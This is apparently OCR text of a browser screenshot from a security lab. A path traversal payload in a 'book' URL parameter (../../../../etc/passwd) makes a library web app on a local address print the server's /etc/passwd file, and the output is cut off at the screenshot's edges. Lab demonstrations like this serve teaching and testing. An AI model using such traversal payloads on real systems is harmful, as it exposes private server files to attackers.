 192.168.0.107:8593/index.php?bo
Not secure 192.168.0.107:8593/index.php?book=../../../../etc/passwd
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spo
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:p
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/sys
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-au
daemon:/usr/sbin/nologin saned:x:107:118::/var/lib/saned:/usr/sbin/nologin colord:x:108:119:colord colour management
user,,,:/var/run/hplip:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:110:6553
miguel:x:1000:1000:,,,:/home/miguel:/bin/bash uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin smmta:x:113:122:Mail Tr
Program,,,:/var/lib/sendmail:/usr/sbin/nologin Debian-exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin